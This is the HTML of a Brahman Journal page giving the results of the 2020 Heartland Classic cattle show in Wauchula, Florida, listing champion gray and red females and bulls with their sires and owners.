p.new-index-2 { font-family: "Myriad Pro"; font-weight: normal; font-style: normal; font-size: 2\; text-decoration: none; font-variant: normal; text-indent: 0em; text-align: left; color: #000000; margin: 0em; } span.red-results { font-family: "Myriad Pro"; font-weight: normal; font-style: normal; font-size: 2; text-transform: uppercase; color: #680500; } --></style>
<p style="text-align: center;"><strong>2020 8TH ANNUAL HEARTLAND CLASSIC SHOW<br />
DECEMBER 13, 2020 • WAUCHULA, FL • JUDGE: JIM REEVES<br />
</strong></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-14132 size-full" src="https://brahmanjournal.com/cattle/wp-content/uploads/2020-Heartland-Results.jpg" alt="2020 Heartland Classic Results" width="1000" height="444" srcset="https://brahmanjournal.com/cattle/wp-content/uploads/2020-Heartland-Results.jpg 1000w, https://brahmanjournal.com/cattle/wp-content/uploads/2020-Heartland-Results-300x133.jpg 300w, https://brahmanjournal.com/cattle/wp-content/uploads/2020-Heartland-Results-768x341.jpg 768w, https://brahmanjournal.com/cattle/wp-content/uploads/2020-Heartland-Results-696x309.jpg 696w, https://brahmanjournal.com/cattle/wp-content/uploads/2020-Heartland-Results-946x420.jpg 946w, https://brahmanjournal.com/cattle/wp-content/uploads/2020-Heartland-Results-600x266.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /><!--===========================================--></p>
<table id="table001" class="Basic-Table">
<colgroup>
<col class="_idGenTableRowColumn-1" />
<col class="_idGenTableRowColumn-2" />
<col class="_idGenTableRowColumn-3" />
<col class="_idGenTableRowColumn-4" /> </colgroup>
<thead>
<tr class="Basic-Table _idGenTableRowColumn-5">
<td class="Basic-Table CellOverride-1">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-1">CHAMPIONSHIP</span></p>
</td>
<td class="Basic-Table CellOverride-1">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-1">ANIMAL NAME</span></p>
</td>
<td class="Basic-Table CellOverride-1">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-1">SIRE </span></p>
</td>
<td class="Basic-Table CellOverride-1">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-1">CURRENT OWNER</span></p>
</td>
</tr>
</thead>
<tbody>
<tr>
<td class="tbd-gender-gray" colspan="4">
<p class="new-index-2" style="text-align: center;">GRAY FEMALES</p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">GRAND &amp; JUNIOR CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">MORENO MS. LADY SURDA 378/2</span></p>
</td>
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">TTT SUVA BOB MANSO 786</span></p>
</td>
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">CHLOE OAKES</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">RESERVE GRAND &amp; SENIOR CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">MORENO MS. LADY VANESSA 920/1</span></p>
</td>
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">MR. V8 604/7</span></p>
</td>
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">LILLY LARSON</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">CALF CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">MORENO MS. LADY STARLET 592/2</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">MORENO MR. ROCK STAR 625</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">JACKSON OAKES</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">RESERVE CALF </span><span class="CharOverride-3" lang="en-GB">CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">C4 MISS 41/4</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">CPES MR. 15/3</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">ASHLEY CLEMENT</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">INTERMEDIATE CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">XL MS EUFALA MILLIONAIRE 157/9</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">MORENO MR. KRATOS 589</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">MADISON STADTMILLER</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">RESERVE INTERMEDIATE CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">RR LADY DENALI (S) 12</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">MORENO MR. POLLED KYROS 571</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">MEGAN ROBERTS</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">RESERVE JUNIOR CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">MISS HC SCARLETT 105/8</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">LS BROADWAY 065</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">AIDEN HOLMES</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">RESERVE SENIOR CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">MORENO MS. LADY KISSY 854/1</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">+JDH MR KABRAM MANSO 434/8</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">LEVI LARSON</span></p>
</td>
</tr>
<tr>
<td class="tbd-gender-red" colspan="4">
<p class="new-index-2" style="text-align: center;">RED FEMALES</p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">GRAND &amp; INTERMEDIATE CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">MORENO MS. LADY RAPUNSEL 514/2</span></p>
</td>
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">MORENO MR. ROCK STAR 625</span></p>
</td>
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">MEGAN ROBERTS</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-7">
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">RESERVE GRAND &amp; SENIOR CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">MORENO MS. RISEN SPIRIT 780/1</span></p>
</td>
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">BB SPECIAL EFFORT 666/6</span></p>
</td>
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">JAXON WADE NANCE</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">CALF CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO MS. LADY REDI ROSIE 428/2</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO MR. RISQUE INTENTIONS 435</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">LEVI LARSON</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">RESERVE CALF CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO MS. LADY REBA LORETA 620/2</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO MR. ROCK STAR 625</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-6">SOUTHERN COMFORT RANCH</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">RESERVE INTERMEDIATE CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">4N ROJO RAINBOW 401</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">VL ROJO APACHE 5/15 </span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">BETHALAN BISHOP</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">JUNIOR CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO MS. LADY ROSA LINDA 362/2</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO MR. RANGER BRONCE 475</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MEGAN ROBERTS</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-7">
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">RESERVE JUNIOR CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO MS. LADY RAULINA 228/2</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-3">BB SPECIAL EFFORT 666/6</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-3">MACEY MERRITT</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">RESERVE SENIOR CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">LADY H WILLA ROJO 243/8</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-3">HK VISA VOLUNTEER 244</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-3">BETHALAN BISHOP</span></p>
</td>
</tr>
<tr>
<td class="tbd-gender-gray" colspan="4">
<p class="new-index-2" style="text-align: center;">GRAY BULLS</p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-7">GRAND &amp; JUNIOR CHAMPION </span></p>
</td>
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">IS MR WEEKS 137</span></p>
</td>
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">+IS MR KOSCIUSKO 100</span></p>
</td>
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">IS RANCH</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">RESERVE GRAND &amp; INTERMEDIATE CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">MORENO MR. OMIRA 967</span></p>
</td>
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-2">+MR. V8 380/6</span></p>
</td>
<td class="Basic-Table CellOverride-2">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-7">CHASEY MCCRIMMON</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">CALF CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">LEL MR. PLATINUM PROFIT I</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">MORENO MR. THE PROFIT 265</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">LUKE LARSON</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">RESERVE CALF CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">MR WARD 20/9 ROCKY</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">JDH MR MANSO 122/1</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">ASHLIN HOPE OAKES</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">RESERVE INTERMEDIATE CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">MORENO MR. POLLED KOBRAN 991</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">MORENO MR. POLLED KYROS 571</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-8">MORENO RANCHES</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">RESERVE JUNIOR CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">FBB MR 112</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">+MR. V8 279/7 (P)</span></p>
</td>
<td class="Basic-Table CellOverride-3">
<p class="New-Index-2 ParaOverride-1"><span class="CharOverride-3">LILLY LARSON</span></p>
</td>
</tr>
<tr>
<td class="tbd-gender-red" colspan="4">
<p class="new-index-2" style="text-align: center;">RED BULLS</p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">GRAND &amp; SENIOR CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">MORENO MR. RENALDIE 803</span></p>
</td>
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-2">MORENO MR. RUPERT 289</span></p>
</td>
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-2">CHASEY MCCRIMMON</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">RESERVE GRAND &amp; JUNIOR CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">FBB MR REAGAN 111</span></p>
</td>
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">+MR. V8 279/7 (P)</span></p>
</td>
<td class="Basic-Table CellOverride-4">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-4">MACEY MERRITT</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">CALF CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO MR. RIQUI 47/1</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO MR. ROCK STAR 62</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO RANCHES</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">RESERVE CALF CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO MR. ROMEO 31/1</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">+JDH IMPRESSION MANSO 719/4</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MACEY MERRITT</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5" lang="en-GB">INTERMEDIATE CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO MR. RIPLEY REY 11/1</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO MR. RANGER BRONCE 475</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MEGAN ROBERTS</span></p>
</td>
</tr>
<tr class="Basic-Table _idGenTableRowColumn-6">
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5" lang="en-GB">RESERVE JUNIOR CHAMPION</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">MORENO MR. RONPOP 925</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">+MR. V8 380/6</span></p>
</td>
<td class="Basic-Table CellOverride-5">
<p class="New-Index-2 ParaOverride-1"><span class="red-results CharOverride-5">CHASEY MCCRIMMON</span></p>
</td>
</tr>
</tbody>
</table>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://brahmanjournal.com/cattle/2020-heartland-classic-show&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2F2020-heartland-classic-show">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=2020+8th+Annual+Heartland+Classic+Show&url=https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2F2020-heartland-classic-show&via=brahmanjournal">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://brahmanjournal.com/cattle/2020-heartland-classic-show">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://brahmanjournal.com/cattle/2020-heartland-classic-show&amp;media=https://brahmanjournal.com/cattle/wp-content/uploads/featured-2020-Heartland-Results.jpg&description=2020+8th+Annual+Heartland+Classic+Show">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=2020+8th+Annual+Heartland+Classic+Show %0A%0A https://brahmanjournal.com/cattle/2020-heartland-classic-show">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://brahmanjournal.com/cattle/author/m4n1r4m0s">Brahman Journal</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brahman Journal"></span><meta itemprop="datePublished" content="2020-12-20T16:39:39+00:00"><meta itemprop="dateModified" content="2020-12-30T00:51:54-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://brahmanjournal.com/cattle/2020-heartland-classic-show"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png"></span><meta itemprop="name" content="The Brahman Journal"></span><meta itemprop="headline " content="2020 8th Annual Heartland Classic Show"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://brahmanjournal.com/cattle/wp-content/uploads/featured-2020-Heartland-Results.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="684"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_19_69739fb0302e8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69739fb0302e8" ><script>var block_td_uid_19_69739fb0302e8 = new tdBlock();
block_td_uid_19_69739fb0302e8.id = "td_uid_19_69739fb0302e8";
block_td_uid_19_69739fb0302e8.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_19_69739fb0302e8_rand","td_column_number":5,"live_filter_cur_post_id":14130,"live_filter_cur_post_author":"2400","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_69739fb0302e8_rand","tdc_css_class_style":"td_uid_19_69739fb0302e8_rand_style"}';
block_td_uid_19_69739fb0302e8.td_column_number = "5";
block_td_uid_19_69739fb0302e8.block_type = "td_block_related_posts";
block_td_uid_19_69739fb0302e8.post_count = "5";
block_td_uid_19_69739fb0302e8.found_posts = "250";
block_td_uid_19_69739fb0302e8.header_color = "";
block_td_uid_19_69739fb0302e8.ajax_pagination_infinite_stop = "";
block_td_uid_19_69739fb0302e8.max_num_pages = "50";
tdBlocksArray.push(block_td_uid_19_69739fb0302e8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_69739fb031df0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_69739fb0302e8" href="#">RELATED ARTICLES</a><a id="td_uid_21_69739fb031df7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_69739fb0302e8" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_69739fb0302e8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/lxi-exposicion-nacional-2025" rel="bookmark" class="td-image-wrap" title="LXI Exposición Nacional 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="LXI Exposición Nacional 2025" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2026_TBJ-Tuxtla-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results" class="td-post-category">International Show Results</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/lxi-exposicion-nacional-2025" rel="bookmark" title="LXI Exposición Nacional 2025">LXI Exposición Nacional 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/2025-78-feria-nacional-cebu-pereira" rel="bookmark" class="td-image-wrap" title="2025 78 Feria Nacional Cebu Pereira"><img class="entry-thumb" src="[data-uri]" alt="" title="2025 78 Feria Nacional Cebu Pereira" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2026_TBJ-Pereira-results-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results" class="td-post-category">International Show Results</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/2025-78-feria-nacional-cebu-pereira" rel="bookmark" title="2025 78 Feria Nacional Cebu Pereira">2025 78 Feria Nacional Cebu Pereira</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
